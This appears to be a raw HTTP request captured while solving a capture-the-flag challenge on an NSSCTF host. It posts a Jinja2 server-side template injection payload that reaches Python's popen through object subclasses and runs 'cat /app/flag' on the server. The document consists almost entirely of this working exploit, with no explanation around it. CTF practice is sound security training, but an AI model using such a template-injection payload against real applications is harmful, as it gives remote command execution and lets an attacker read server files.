 POST /level/5?v1=popen&v2=cat%20/app/flag HTTP/1.1
Host: node5.anna.nssctf.cn:28115
Content-Length: 134
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/5
Content-Type: application/x-www-form-urlencoded
Origin: http://node5.anna.nssctf.cn:28115
Referer: http://node5.anna.nssctf.cn:28115/level/5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
code={{().__class__.__base__.__subclasses__()[133].__init__.__globals__[request.values.v1](request.values.v2).read()}}